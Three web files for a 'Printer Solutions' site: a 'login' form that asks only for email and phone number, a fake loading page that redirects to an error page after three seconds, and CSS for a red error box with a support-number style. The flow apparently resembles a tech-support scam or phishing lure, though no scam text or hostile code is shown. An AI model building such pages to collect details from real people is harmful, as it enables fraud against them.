
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login - Printer Solutions</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="login-container">
        <h1>Welcome Back!</h1>
        <form action="send_email.php" method="post">
            <input type="email" id="email" name="email" placeholder="Email" required>
            <input type="tel" id="phone" name="phone" pattern="[0-9]{10}" placeholder="Phone Number" required>
            <input type="submit" value="Get Started">
        </form>
    </div>
</body>
</html>
</file>

<file: loadingpage.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Loading - Printer Solutions</title>
    <link rel="stylesheet" href="styles.css">
    <script>
        setTimeout(function() {
            window.location.href = "error.html";
        }, 3000); // Redirect to error page after 3 seconds
    </script>
</head>
<body>
    <div class="loading-container">
        <div class="loading-animation"></div>
        <p>Loading...</p>
    </div>
</body>
</html>
</file>
<file: styles.css>
/* Merged CSS styles */

/* Styles from the first CSS file */
body {
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
    background-color: #f0f0f0;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
}

.login-container,
.loading-container,
.error-container {
    background-color: #fff;
    border-radius: 10px;
    padding: 40px;
    text-align: center;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
}

.login-container h1,
.error-container h1 {
    color: #333;
    margin-bottom: 20px;
}

.login-container input[type="email"],
.login-container input[type="phone"],
.login-container input[type="submit"] {
    width: 100%;
    padding: 12px;
    margin: 10px 0;
    border: none;
    border-radius: 20px;
    background-color: #f2f2f2;
    box-sizing: border-box;
}

.login-container input[type="tel"] {
    width: 100%;
    padding: 12px;
    margin: 10px 0;
    border: none;
    border-radius: 20px;
    background-color: #f2f2f2;
    box-sizing: border-box;
}

.login-container input[type="submit"] {
    background-color: #4CAF50;
    color: white;
    cursor: pointer;
    transition: background-color 0.3s ease;
}

.login-container input[type="submit"]:hover {
    background-color: #45a049;
}

.login-container p {
    margin-top: 20px;
    color: #666;
}

.login-container a {
    color: #4CAF50;
    text-decoration: none;
}

.loading-container .loading-animation {
    border: 16px solid #f3f3f3; /* Light grey */
    border-top: 16px solid #3498db; /* Blue */
    border-radius: 50%;
    width: 120px;
    height: 120px;
    animation: spin 2s linear infinite;
    margin: 0 auto;
}

.error-container {
    text-align: center;
    padding: 40px;
}

.error-container h1 {
    color: red;
    font-size: 3em;
}

.error-message {
    color: red;
    font-size: 1.2em;
    font-weight: bold;
}

.support {
    margin-top: 20px;
    color: #666;
    font-size: 1em;
}

.support-number {
    font-weight: bold;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

.error-container {
    color: red;
}

/* Styles from the second CSS file */
/* Additional styles */
li {
    font-size: 18px;
}

p {
    font-size: 18px;
}

.carousel-item img {
    width: 100%;
    height: 400px;
    object-fit: cover;
}

.carousel-caption {
    text-align: center;
    background: rgba(0, 0, 0, 0.5);
    padding: 20px;
    color: #fff;
}
</file>
